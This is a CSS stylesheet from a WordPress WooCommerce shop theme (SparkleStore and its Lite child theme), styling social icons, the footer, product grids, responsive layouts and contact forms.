    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .pintrest a:hover {
    background: #cb2027;
}
.social .linkedin a:before {
    content: "\f0e1";
    font-family: FontAwesome;
}
.social .linkedin a {
    content: "\f0e1";
    font-family: FontAwesome;
    background: #027ba5;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .linkedin a:hover {
    background: #027ba5;
}
.social .youtube a:before {
    content: "\f167";
    font-family: FontAwesome;
}
.social .youtube a {
    background: #F03434;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .youtube a:hover {
    background: #F03434;
}
.social {
    float: left;
    margin-top: 4px;
}
.social ul {
    float: left;
    margin: 0px;
    list-style: none;
    padding: 0px;
}
.social ul li {
    margin: 0px 5px 0px 0px;
    display: inline-block;
}
.social a {
    transition: background 400ms ease-in-out;
}

/*--------------------------------------------------------------
## Footer Social Icons
--------------------------------------------------------------*/
.social .fb a:before {
    content: "\f09a";
    font-family: FontAwesome;
}
.social .fb a {
    background: #3C5B9B;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .fb a:hover {
    background: #3C5B9B;
}
.social .tw a:before {
    content: "\f099";
    font-family: FontAwesome;
}
.social .tw a {
    background: #359BED;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .tw a:hover {
    background: #359BED;
}
.social .googleplus a:before {
    content: "\f0d5";
    font-family: FontAwesome;
}
.social .googleplus a {
    background: #E33729;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .googleplus a:hover {
    background: #E33729;
}
.social .rss a:before {
    content: "\f09e";
    font-family: FontAwesome;
}
.social .rss a {
    content: "\f09e";
    font-family: FontAwesome;
    background: #FD9F13;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .rss a:hover {
    background: #FD9F13;
}
.social .pintrest a:before {
    content: "\f0d3";
    font-family: FontAwesome;
}
.social .pintrest a {
    content: "\f0d3";
    font-family: FontAwesome;
    background: #cb2027;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .pintrest a:hover {
    background: #cb2027;
}
.social .linkedin a:before {
    content: "\f0e1";
    font-family: FontAwesome;
}
.social .linkedin a {
    content: "\f0e1";
    font-family: FontAwesome;
    background: #027ba5;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .linkedin a:hover {
    background: #027ba5;
}
.social .youtube a:before {
    content: "\f167";
    font-family: FontAwesome;
}
.social .youtube a {
    background: #F03434;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .youtube a:hover {
    background: #F03434;
}
.payment-accept {
    line-height:0;
    float:right;
}
.payment-accept img {
    margin-left:5px;
    height:35px;
}

/*--------------------------------------------------------------
## Footer bottom section start
--------------------------------------------------------------*/
.footer-bottom {
    margin: auto;
    overflow: hidden;
    padding: 15px 0px;
    width: 100%;
}
.footer-bottom .coppyright {
    float:left;
    color: #666;
    font-weight: 700;
}
.footer-bottom .companylinks{
    float:right;
    font-size:12px;
}

.footer-bottom .companylinks ul {
    padding: 0px;
    margin: 0;
}
.footer-bottom .companylinks ul li {
    display: inline-block;
    list-style: none;
    border-right: 1px solid #ccc;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}
.footer-bottom .companylinks ul li:last-child{
    border-right: 0;
}
.footer-bottom  a{
    color: #666;
}
.footer-bottom a:hover {
    color: #033772;
}

.footer .footerarea section{
    margin-bottom: 30px !important;
}

/*--------------------------------------------------------------
## Footer section ends
--------------------------------------------------------------*/
.scrollup {
    color: #fff;
    text-align: center;
    bottom: 60px;
    display: none;
    height: 55px;
    line-height: 40px;
    overflow: hidden;
    position: fixed;
    right: 10px;
    text-decoration: none;
    width: 50px;
    background-color: #033772;
    text-transform: uppercase;
    z-index: 100;
    border-radius: 2px;
}
.scrollup:hover {
    opacity:0.9;
}

.scrollup i.fa{
    font-size: 35px;
    color:#ffffff;
    margin-top: 8px;
}

/*--------------------------------------------------------------
## Inner page css start
--------------------------------------------------------------*/
.nav-previous a, 
.nav-next a {
    height: 40px;
    line-height: 40px;
    background: #033772;
    color: #ffffff;
    position: relative;
    padding: 0 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 98%;
}
.nav-previous a {
    padding-left: 40px;
    float: left;
}
.nav-next a {
    padding-right: 40px;
    float: right;
    font-weight: 500;
}
.nav-previous a:before, 
.nav-next a:before {
    position: absolute;
    font-family: "FontAwesome";
    color: #ffffff;
    top: 0;
}
.nav-previous a:before {
    left: 10px;
    content: "\f060";
}
.nav-next a:before {
    right: 10px;
    content: "\f061";
}
.nav-previous a:after, 
.nav-next a:after {
    background: rgba(255, 255, 255, 0.1);
    height: 96px;
    width: 80px;
    z-index: 1;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    position: absolute;
    content: "";
    top: 0;
}
.nav-next a:after {
    right: 15px;
    top: -25px;
    -webkit-transform: rotate(-70deg);
    -moz-transform: rotate(-70deg);
    transform: rotate(-70deg);
    -webkit-transform-origin: 100% 0 0;
    -moz-transform-origin: 100% 0 0;
    transform-origin: 100% 0 0;
}

.nav-previous a:after {
    left: 15px;
    top: -25px;
    -webkit-transform: rotate(70deg);
    -moz-transform: rotate(70deg);
    transform: rotate(70deg);
    -webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}
.inner_page{
    padding:30px 0px;
    /*background: #f8f8f8;*/
}
.widget-area .widget{
    margin:0;
    margin-bottom:20px;
}
.content-area,
.widget-area{    
    position:relative;
    width:100%;
    display:inline-block;
    /*padding:15px;*/
    background:#ffffff;
}
.page .content-area{
    padding: 0 15px;
}
.widget-area {
    padding-top: 0px;
}
.onsidebar .widget-area{
    display:none;
}
.nosidebar .content-area{
    position:relative;
    width:100%;
    display:inline-block;
    padding:0px 15px;
}

.leftsidebar .content-area{
    float:right;
    width: calc(66.66% - 30px);
    margin: 0px 15px;
}
.leftsidebar .widget-area.left{
    float:left;
    width:calc(33.33% - 30px);
    margin: 0px 15px;
}
.rightsidebar  .content-area{
    float:left;
    width: calc(66.66% - 30px);
    margin: 0px 15px;
}
.rightsidebar .widget-area.right{
    float:right;
    width:calc(33.33% - 30px);
    margin: 0px 15px;
}
.bothsidebar .content-area{
    float:left;
    width:50%;
    left:25%;
}
.bothsidebar .widget-area.left{
    right:50%;
    float:left;
    width:calc(25% - 30px);
    margin: 0px 15px;
}
.bothsidebar .widget-area.right{
    float:right;
    width:calc(25% - 30px);
    margin: 0px 15px;
}



/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.pagination {
    padding:0 20px;
    text-align: center;
    margin-bottom: 15px;
}
.pagination > span {
    font-size: 14px;
    color: #ffffff;
    background-color: #033772;
    padding: 11px;
    border-right: 1px solid #033772;
    margin-right: 5px;
}

.pagination span.current {
    padding: 14px !important;
}

.pagination span.current, 
.pagination a {
    text-align: center;
    border: 1px solid #e7e7e7;
    font-size: 16px;
    border: 1px solid #033772;
    margin-right: 5px;
    padding: 10px 15px;
}
.pagination span.current, 
.pagination a:hover {
    border:1px solid #033772;
    background-color:#033772;
    color:#ffffff;
}

.products.list li{
    padding-bottom:0px !important;
}
ul.products.list li.product hr{
    margin-bottom:0;
}
.woocommerce ul.products li.product a img{
    margin:0;
}
.woocommerce .woocommerce-result-count{
    display:block;
    float:right;
    text-align:right;
    font-size:16px;
    padding-top:10px;
    margin-bottom:0;
}
.gridlist-toggle{
    float:left;
    clear:none !important;
    padding:0 !important;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{
    float:left;
    margin:0;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    border: none;
    font-size: 16px;
    background: #f8f8f8;
    padding: 4px 10px;
    margin-right:10px;
    height:40px;
}
.gridlist-toggle a{
    margin-right:3px;
    height:40px;
    width:40px;
    background: rgba(3,55,114,0.8) !important;
}
.gridlist-toggle a.active,
.gridlist-toggle a:hover,
.gridlist-toggle a:focus{
    background: #033772 !important;
}
.gridlist-toggle .dashicons:before, 
.gridlist-toggle .dashicons{
    font-size:25px !important;
    color:#ffffff;
}
ul.products.list li.product .box-hover img{
    margin-bottom:0 !important;
    float:right !important;
    width: auto !important;
}
#primary .gridlist-toggle{
    padding:0 !important;
}
.yith-wcwl-wishlistexistsbrowse {
    font-size:16px;
}
.yith-wcwl-wishlistexistsbrowse  a {
    color:#033772;
    display:block;
}
.yith-wcwl-wishlistexistsbrowse  span {
    color:#141414;
    font-size:12px;
}
.woocommerce ul.products{
    margin:0px -15px;
}
.woocommerce-page.columns-2 ul.products li.product, 
.woocommerce.columns-2 ul.products li.product{
    width:50%;
    margin:0;
    padding:5px;
}
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product{
    width:33.33%;
    margin:0;
    padding:15px;
}
.woocommerce-page.columns-4 ul.products li.product, 
.woocommerce.columns-4 ul.products li.product{
    width:25%;
    margin:0;
    padding:15px;
}
.upsellswrap{
    margin-bottom:15px;
}
iv.quantity input{    
    border: 1px solid #1976d2;
}
div.quantity input,
div.quantity button{
    float:left;
}
div.quantity{
    float:left;
    margin:0px;
    clear:both;
    background:#033772 ;
    clear:both;
    margin-right:5px;
}
.woocommerce div.product .woocommerce-product-rating{
    display:none;
}
.woocommerce div.product div.images, .woocommerce div.product div.summary{
    margin:0px;
}
.woocommerce div.product .product_title{
    line-height:1;
    margin-bottom:10px;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    font-size:14px;
    line-height:1;
    margin:0;
    margin-bottom:10px;
    padding-bottom:10px;
}
.woocommerce div.product .star-rating{
    display:none;
}
.woocommerce div.product p.price{
    border-bottom: 1px dotted rgba(0,0,0,.1);
}
.single-product .summary.entry-summary .clear {
    display: none;
}
div[itemprop="description"] p{
    margin:0;
}

.woocommerce #review_form #respond{
    width: 100%;
}

/*--------------------------------------------------------------
##  Responsive CSS Area
--------------------------------------------------------------*/
@media (max-width: 1200px){    

    body.boxed .container{
        padding-left: 15px;
        padding-right: 15px;
    }
    .topheader .quickinfowrap{
        float: none;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
    }
    .topheader .toplinkswrap{
        float: none;
        width: 100%;
        text-align: center;
    }

    .blocktitle h2{
        display:block;
        margin-bottom:5px;
    }
    .blocktitle div{
        border:none;
        margin-left:0;
        padding-left:0;
        white-space: nowrap;
        width: calc(100% - 70px);
        overflow: hidden;
        text-overflow: ellipsis;
    }
      /**********menu toggle*********/
    .main-menu .main-menu-links ul > li > a{
        padding: 23px 12px 19px;
        font-size: 12px;
    }
    .category-menu-title{
        font-size: 12px;
        padding: 23px 15px 19px;
    }
    .main-menu .main-menu-links ul li.menu-item-has-children > a:after {
        margin-top: -6px;
    }
}
@media (max-width: 1065px){
    .our-features-box .feature-box-div{
        padding: 0 10px;
    }
    .our-features-box .feature-box{
        font-size: 12px;
    }
    .our-features-box .feature-box span{
        font-size: 25px;
        margin-right: 8px;
    }
}
@media (max-width: 1050px){
    .footer-bottom .coppyright{
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
    .footer-bottom .companylinks {
        float: none;
        text-align: center;
    }
}
@media (max-width: 1024px){
    .box-hover{
        left: 0;
    }
    .box-hover .add-to-links li a:hover,
    .box-hover .add-to-links li a:focus {
        padding-right:0;
        font-size: 11px;
        background: #1f72ce;
        color: #ffffff;
        border: none;
        padding-left: 0;
        margin: 0;
    }
    .box-hover .add-to-links li a{
        position: relative;
        transition: none;
        width: 40px;
        padding-left: 0;
        overflow: hidden;
    }
    .box-hover .add-to-links li a:after{
        float: none;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
    }
    .box-hover .add-to-links li a.link-wishlist .yith-wcwl-add-button{
        height: 40px;
    }
    .view-cart:focus .top-cart-content{
        opacity: 1;
        visibility: visible;
    }
    /*********home catogory slider*****/
    .categoryarea ul.categoryslider li .categorycount{
        top: auto;
        bottom: 0;
        margin-top: 0;
        opacity: 1;
        visibility: visible;
    }
    .categoryarea ul.categoryslider li .categorycount h3.headertitle{
        font-size: 16px;
    }
    .categoryarea ul.categoryslider li .categorycount p.count{
        font-size: 12px;
    }
}
@media (max-width: 992px){

    .blocktitle p {
        display: none;
    }
    .blocktitle h2 {
        text-transform: capitalize;
        margin-bottom: 0;
        padding: 5px 0;
    }
    .widget_product_search input[type="submit"]{
        width: auto;
        padding: 15px 5px;
    }

    .menu-category ul ul{
        display: none;
    }
    .menu-category ul li:hover ul{
        display:none;
    }

    span.sub-toggle,
    span.sub-toggle-children,
    span.sub-toggle-cat{
        display: block;
    }
    .menu-main-menu-container{
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: auto;
        background: #033772;
        z-index: 99;
    }
    .main-menu-links ul li.menu-item-has-children>ul>li.menu-item-has-children>a:after,
    .main-menu .main-menu-links ul li.menu-item-has-children>a:after,
    .menu-category ul li.menu-item-has-children >a:after {
        display: none;
    }

    .main-menu .main-menu-links ul li ul {
        display: none;
        visibility: unset;
        box-shadow: none;
       -webkit-box-shadow: none;
    }


    .sparklelogo{
        width:250px;
    }
    .rightheaderwrap {
        width: calc( 100% - 250px );
    }
    .rightheaderwrap #cat{
        width:140px;
        min-width:inherit;
    }
    .rightheaderwrap #search {
        width: calc(100% - 140px);
    }
    .root-item{
        display:none;
    }
    .page-template-template-box #page nav.main_menu_category_menu .category-menu-main{
        left:0;
    }
    /***************menu toggle****************/
    .main-menu .main-menu-links{
        margin-left: 0;
    }
    .main-menu .toggle-wrap{
        display:block;
    }
    .main-menu .toggle-wrap .toggle{
        display: inline-block;
        padding: 15px 0px 13px;
        font-size: 16px;
        color: #ffffff;
        text-transform: uppercase;
        cursor: pointer;
        text-align: right;
        z-index: 999;
        position: relative;
        display: inline-block;
    }
    .main_menu_category_menu .category-menu-main{
        right: 15px;
        border-right: none;
    }
    /*.main_menu_category_menu .category-menu-main{
        margin-right: 15px;
    }*/
    .main-menu .toggle-wrap .toggle i,
    .main-menu .toggle-wrap .toggle span{
        display: inline-block;
    }
    .main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul{
    opacity: 1;
    z-index: 99;
} 
    .main-menu .main-menu-links{
        display:none;
    }
    .category-menu-title{
        /*height: 50px;*/
        padding: 15px 15px 13px;
        font-size: 16px;
        width: auto;
    }
    .main-menu .main-menu-links ul li{
        float: none;
        display: block;
    }
    nav.main_menu_category_menu .main-menu {
        /*text-align: left;*/
        height:auto;
        display: block;
        text-align: right;
    }
    nav.main_menu_category_menu .main-menu ul li a{
        text-align: left;
    }
    .main-menu .main-menu-links .menu,
    .page-template-template-box #page .main-menu .main-menu-links .menu {
        width:100%;
    }
    .main-menu .main-menu-links ul li ul{
        position: static;
        width: auto;
        top: auto;
        height: auto;
        opacity: 1;
        background: #033772;
    }
    .main-menu .main-menu-links ul > li > a,
    .main-menu .main-menu-links ul > li.menu-item-has-children li a{
        padding: 10px 15px;
    }
    /*************category submenu*******/
    .menu-category ul ul{
        left: 0;
        /* display: block; */
        width: 100%;
        position: static;
        min-width: 0;
    }
    .menu-category ul li a{
        padding: 10px 15px;
    }
    /**************************/
    .our-features-box .feature-box-div{
        width:50%;
    }
    .our-features-box .feature-box{
        text-align: left;
        
    }

    .sparklestore-blogwrap .bloginner .blogtitle {
        padding: 10px;
        height:55px;
    }
    .sparklestore-blogwrap .bloginner .blogmeta {
        height: 46px;
        line-height: 46px;
    }
    .sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date {
        line-height: 46px;
    }

    .sparklestore-blogwrap .bloginner .blogshortinfo {
        margin:10px;
    }
    .blocktitle{
        padding:10px 15px;
    }
    .topheader .quickinfowrap{
        margin-bottom: 10px;
    }
    .topheader .quickinfowrap,
    .topheader .toplinkswrap{
        width: 100%;
        text-align: center;
        
    }
    .topheader .quickinfowrap .quickinfo li, 
    .topheader .toplinkswrap .toplinks ul li{
        margin-bottom: 15px;
    }
    /*side bar css start*/
    .content-area,
    .widget-area{    
        position:relative;
        display:block;
    }
    .nosidebar .content-area{
        position:relative;
        width:100%;
        display:inline-block;
        padding: 15px;
    }

    .leftsidebar .content-area{
        float:none;
        width:100%;
        margin:0;
    }
    .leftsidebar .widget-area.left{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .rightsidebar  .content-area{
        float:none;
        width:100%;
        margin:0;
    }
    .rightsidebar .widget-area.right{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .bothsidebar .content-area{
        float:none;
        width:100%;
        left:0;
        margin:0;
    }
    .bothsidebar .widget-area.left{
        float:none;
        width:100%;
        left:0;
        margin:0;
        margin-top:15px;
    }
    .bothsidebar .widget-area.right{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .box-hover .add-to-links li a:hover{
        margin-right:0;
    }
    .footer-middle .footerarea{
        width: 50%;
    }
}
@media (max-width: 768px){

    ul.sparkletablinks > li a{
        font-size: 12px;
        margin: 0 5px;
    }
    .container,
    .page-template-template-box #page{
        width: 100%;
    }
    div.quantity {
        clear: both;
        display: inline-block;
        margin-right: 0;
        float:none;
    }
    .product-remove{
        text-align:right !important;
    }
    .row{
        margin:0;
    }
    .categorproducts .categoryproductslider.leftalign .lSSlideOuter {
       float: none;
        width: 100%;
    }
    .root-item{
        position:static;
        bottom:inherit;
    }
    /*.main_menu_category_menu .category-menu-main{
        left:15px;
    }*/
    .main-menu .main-menu-links .menu>li{
        float:none;
        display:block;
    }
    .main-menu .main-menu-links .menu>li>a{
        padding:10px 15px;
    }
    .mainheader{
        padding:5px;
    }
    /* .main-menu .main-menu-links .menu ul{
        display:block;
        position:static;
        width:100%;
        height:auto;          
        opacity:1;
        box-shadow: none;
    }
    .main-menu .main-menu-links .menu ul li{
        display:block;
        width:100%;        
        opacity:1;
    } */
    .topheader .toplinkswrap {
        width: 100%;
        padding:0;
        text-align:center;
    }
    .main-menu .main-menu-links .menu>li.menu-item-has-children li{
        background:#033772;
    }
    .main-menu .main-menu-links .menu>li.menu-item-has-children li a{
        text-align:left;
        /*padding-left:20px;*/
        color:#ffffff;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu{
        display:inline-block;
    }
    .main-menu-links{
        width:100%;
        text-align:center;
    }
    .woocommerce-page.columns-2 ul.products li.product, 
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product, 
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product, 
    .woocommerce.columns-4 ul.products li.product{
        width: 50%;
    }    
    .sparklelogo{
        float:none;
        width:100%;
        text-align:center;
        margin-bottom:15px;
        margin-top: 15px;
    }
    .top-cart-contain, 
    .wishlist{
        top:4px;
        bottom:0;
    }
    .rightheaderwrap{
        float:none;
        width:100%;
        padding:0;
        margin-bottom: 25px;
    }
    .rightheaderwrap #search{
        padding-right:42px;
    }
    .our-features-box .features-block {
        background: #f5f5f5;
        overflow: hidden;
        margin-top: 22px;
        border-radius: 3px;
    }
    .homeblockinner{
        display:none;
    }
    .categorproducts .categoryproductslider.rightalign .lSSlideOuter,
    .categorproducts .categoryproductslider.lefttalign .lSSlideOuter{
        width:100%;
        float:none;
    }
    .footer-middle .footerarea:last-child{
        border:none;
    }
    .footer-middle{
        padding-bottom:30px;
    }
    .footerarea ul li{
        /*display:inline-block;*/
        margin-right:5px;
    }
    .footerarea ul li:last-child{
        margin-right:0;
    }
    .entry-title a{
        margin: 5px 0px;
        font-size: 24px !important;
        text-transform: capitalize;
    }
    h2, 
    h2 a{
        margin-bottom:10px;
    }
    .woocommerce form.checkout_coupon,
    .woocommerce form.login, .woocommerce form.register{
        margin:0;
    }
    /*************home slider caption*******/
    .sparklestore-slider .sparklestore-title{
        font-size: 35px;
        margin-bottom: 25px;
    }
    .sparklestore-slider .sparklestore-desc{
        font-size: 13px;
    }
    .sparklestore-slider a.sparklestore-button{
        font-size: 11px;
    }
    .sparklestore-slider .sparklestore-desc{
        max-width: 100%;
    }
}

@media (max-width: 730px){

    .main-menu-links{
        padding-bottom:5px;
    }
    .root-item{
        position:relative;
        bottom:0;
        text-align:center;
        margin-top:5px;
    }

    .our-features-box .feature-box-div{
        width:100%;
        border:none;
        border-bottom:1px solid #e5e5e5;
    }
    .our-features-box .feature-box-div:last-child{
        border-bottom:0;
    }
    .products.list .itemimg{
        width:100%;
    }
    ul.products.list li.product .star-rating{
        margin:10px !important;
    }
    ul.products.list li.product h3, 
    ul.products.list li.product div[itemprop="description"],
    ul.products.list li.product .price, 
    ul.products.list li.product .gridlist-buttonwrap{
        width:100% !important;
    }
    ul.products.list li.product .gridlist-buttonwrap{
        position:relative;
        right:0;
    }
    /**************footer payment icons************/
    .sociallink .social {
        float: none;
        width: 100%;
        display: block;
        text-align: center;
        
    }
    .payment-accept img {
        margin-top: 12px;
    }
     .sociallink .social ul {
        float: none;
        display: block;
        margin: 0px;
        list-style: none;
        padding: 0px;
    }
    .sociallink .social ul li {
        display: inline-block;
        margin-bottom: 8px;
    }
    .payment-accept {
        float: none;
        text-align: center;
    }
}
@media (max-width: 600px){
    ul.sparkletablinks li{
        display: block;
    }
    ul.sparkletablinks li::after {
        content: none;
    }
    ul.sparkletablinks li + li{
        padding-top: 10px;
    }
    .woocommerce .woocommerce-result-count{
        float:none;
        width:100%;
        text-align:left;
        padding-bottom:10px;
        padding-top:0;
    }
    .blocktitlewrap .SparkleStoreAction{
        display:none;
    }
    .fullpromowrap .fullwrap h4,
    .blocktitlewrap .SparkleStoreAction{
        font-size:16px;
    }
    .fullpromowrap .fullwrap span{
        font-size:18px;
        line-height:2;
    }

    .blocktitle p{
        display: none;
    }
    .blocktitle h2 {
        display: block;
        text-align: center;
        padding: 10px;
        line-height: 1.5;
    }
    .footer-bottom .companylinks ul li{
        margin-top: 10px;
    }
    .footer-bottom .coppyright{
        margin-bottom: 4px;
    }
    /****************footer middle*****/
    .footer-middle .footerarea{
        width:100%;
        border:none;
        padding:0;
        padding-top:10px;
    }
    .footer-middle .footerarea ul li:last-child {
        border-bottom: 0;
    }
    .sparklestore-slider .sparklestore-title{
        font-size: 25px;
    }
    .sparklestore-slider .sparklestore-desc{
        font-size: 12px;
    }
    .sparklestore-slider .sparklestore-title,
    .sparklestore-slider .sparklestore-desc{
        letter-spacing: 2px;
    }
}

@media (max-width: 525px){
    .woocommerce-page.columns-2 ul.products li.product, 
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product, 
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product, 
    .woocommerce.columns-4 ul.products li.product{
        width: 100%;
    } 
    .rightheaderwrap .category-search-form{
        width: 100%;
    }
    .view-cart{
        right: 0;
        margin-top: -65px;
    }
    .top-cart-contain, .wishlist {
        top: -65px;
        bottom: 0;
        left: 0;
    }
    .wishlist {
        bottom: 100%;
        right: auto;
    }
    .wishlist .top-wishlist a .count, 
    .view-cart .cart-contents .header-icon .count{
        left: 30px;
    }
    .promosection .promoarea-div {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }
    .promosection .promoarea-div:last-child{
        margin-bottom: 0;
    }
    .rightheaderwrap #cat {
        width: 100%;
        min-width: inherit;
        border:none;
    }
    .rightheaderwrap .category-search-form{
        border:1px solid #e7e7e7;
    }
    .rightheaderwrap #search {
        padding-right: 42px;
        width:100%;
        border:none;
        border-top:1px solid #e7e7e7;
    }
    .rightheaderwrap #submit-button {
        bottom: 0;
        right:0;
        border-radius:0;
        min-width: 50px;
    }
    .promosection .promoarea a figure img{
        width: 100%;
    }
}

@media (max-width: 600px){
    .topheader .toplinkswrap .toplinks #menu-top-menu li {
        display: inline-block;
        padding: 0px 5px;
    }
    .topheader .quickinfowrap .quickinfo li{
        display: block;
        border:none;
    }
    .topheader .quickinfowrap{
        margin-bottom: 20px;
    }
    .topheader{
        padding-bottom: 10px;
    }
    .topheader .quickinfowrap .quickinfo li{
        font-size: 11px;
        padding: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu li{
        font-size: 10px;
        padding: 0 4px;
        float: left;
        display: block;
    }
    .topheader .quickinfowrap .quickinfo li:first-child{
        padding: 0;
    } 
    .topheader .toplinkswrap .toplinks #menu-top-menu li:first-child{
        padding-left: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu li:last-child{
        padding-right: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu{
        display: inline-block;
    }
}
@media (max-width: 480px){
    /*.rightheaderwrap{
        display:none;
    }*/
    .category-menu-title h3 {
        padding: 5px 10px;
    }
    .category-menu-title{
        font-size: 14px;
    }
    .category-menu-title .fa{
        display: none;
    }
    .main-menu .toggle-wrap .toggle{
        font-size: 14px;
    }
}


/**
 * Update Css
*/
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a{
    margin:0 2px;
    width:48%;
}

.products.grid .woocommerce-product-details__short-description{
    display: none;
}

.products.list .item-title,
.products.list .price-rating-wrap,
.products.list .woocommerce-product-details__short-description{
    float:right;
    padding-left:15px;
    text-align:left;
    width:66.66%;
}
.products.list .price-rating-wrap{
    margin:0;
}
.products.list .woocommerce-product-details__short-description p{
    margin:0;
    margin-bottom:10px;
    height:95px;
    overflow:hidden;
}
.woocommerce ul.products.list li.product .price{
    float:none;
    width:auto;
}
.woocommerce ul.products.list li.product .star-rating{
    margin:0;
    margin-left:15px;
}

/**
 * New Update Css
*/
.woocommerce-product-gallery figure {
    margin: 0;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 12em;
    text-align: center;
}
.woocommerce-product-gallery .flex-control-nav{
    position: relative;
    bottom: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li{
    padding: 5px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
    margin-bottom: 2em;
}

/**
 * New Update Css
*/
.home .breadcrumbs{
    display: none;
}

.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
    top: 0;
}

/**
 * Contact 7 Plugins defult css
*/
div.wpcf7 { 
    background-color: #f9f9f9;
    padding: 20px;
}
.wpcf7 label { 
    display: block;
    margin-bottom: 15px;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 textarea,
.wpcf7 select {
    width: 100%;
    padding: 10px;    
}
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
    background-color:#033772;
    border: 1px solid #033772;
    text-align:center;
    text-transform:uppercase;
    float: right;
    padding: 10px 20px;
}
.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover { 
    background: transparent;
    border: 1px solid #033772;
    color: #033772;
}

--- FILE ---
content_type: text/css
request_url: https://ramneekjewels.com/wp-content/themes/sparklestore-lite/style.css?ver=1.0.1
body_size: 2312
content:
/*
Theme Name:     SparkleStore Lite
Theme URI:      https://sparklewpthemes.com/wordpress-themes/sparklestorelite
Author:         sparklewpthemes
Author URI:     https://sparklewpthemes.com
Description:    Sparkle store Lite is a clean user-friendly and feature-rich best free eCommerce Sparkle store child WordPress themes. The themes designed and developed especially for online shopping, eCommerce store websites. Sparkle store Lite is a versatile and highly customizable Free Sparkle store Child WordPress themes that allow you to make your own unique and professional website you have always wanted. Sparkle store Lite is one of the most accessible eCommerce online store WordPress themes which can easily accommodate all type of users with no coding skills to advanced or normal web developers. Sparkle store Lite includes excellent features for eCommerce website and practices of all type of eCommerce business, themes have included more advanced features like one-click demo data import, webpage layout, preloader, advanced theme color, customizer based theme options, page builder-friendly design, individual page &  post layout options also sparkle store Lite is fully compatible with WooCommerce and some other external plugins like YITH WooCommerce Wishlist, YITH WooCommerce Quick View, WOOF – Products Filter for WooCommerce, WooCommerce Variation Swatches, Jetpack, Contact Form 7 and many more plugins. if you face any problem while using our theme, you can refer to our theme documentation (http://docs.sparklewpthemes.com/sparklestore/) or contact our friendly support team (https://sparklewpthemes.com/support/) or Check demo at http://demo.sparklewpthemes.com/sparklestorelite/ and Read theme details at https://sparklewpthemes.com/wordpress-themes/sparklestorelite
Version:        1.0.1
License:        GNU General Public License v3 or later
License URI:    http://www.gnu.org/licenses/gpl-3.0.html
Template:       sparklestore
Text Domain:    sparklestore-lite
Tags:           one-column, two-columns, right-sidebar, left-sidebar, custom-header, custom-background, custom-menu, translation-ready, featured-images, theme-options, custom-logo, e-commerce, footer-widgets
*/

body {
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-weight: 400;
}

/**
 * Top Header
*/
.topheader {
    padding: 0;
    line-height: 34px;
   	background-color: #fdfafa;
    border: 0;
